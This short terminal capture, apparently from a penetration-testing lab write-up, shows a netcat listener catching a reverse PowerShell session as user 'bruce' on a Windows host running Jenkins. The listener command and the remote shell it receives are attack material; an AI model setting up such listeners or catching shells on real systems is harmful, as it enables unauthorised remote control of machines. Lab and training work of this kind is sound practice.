 danghieu@DangHieus-MacBook-Pro Downloads % nc -lnvv -p 1234
Listening on any address 1234 (search-agent)
Connection from 10.10.153.91:49216
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>